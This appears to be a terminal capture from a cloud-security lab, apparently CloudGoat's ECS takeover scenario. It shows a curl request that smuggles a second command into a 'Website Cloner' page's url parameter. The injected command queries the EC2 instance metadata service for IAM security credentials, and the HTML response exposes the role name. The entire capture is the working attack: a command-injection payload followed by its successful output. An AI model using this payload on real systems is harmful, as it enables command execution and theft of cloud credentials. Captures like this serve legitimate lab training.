 ❯ curl "http://ec2-54-236-32-165.compute-1.amazonaws.com/?url=%3Bcurl+http://169.254.169.254/latest/meta-data/iam/security-credentials/"
<!DOCTYPE html>
<html lang="en">
<head>
<title>ECS Demo 1!</title>
</head>
<body>
<h1>Website Cloner</h1>
<div>
<h2>Clone URL</h2>
<form  method="get">
<label for="url">Url:</label><br>
<input type="text" id="url" name="url"><br>
<button>Submit</button>
</form>
</div>
<p>;curl http://169.254.169.254/latest/meta-data/iam/security-credentials/</p>
<p>cg-ecs-takeover-ecs_takeover_cgidjozev9f9bv-ecs-agent</p>
</body>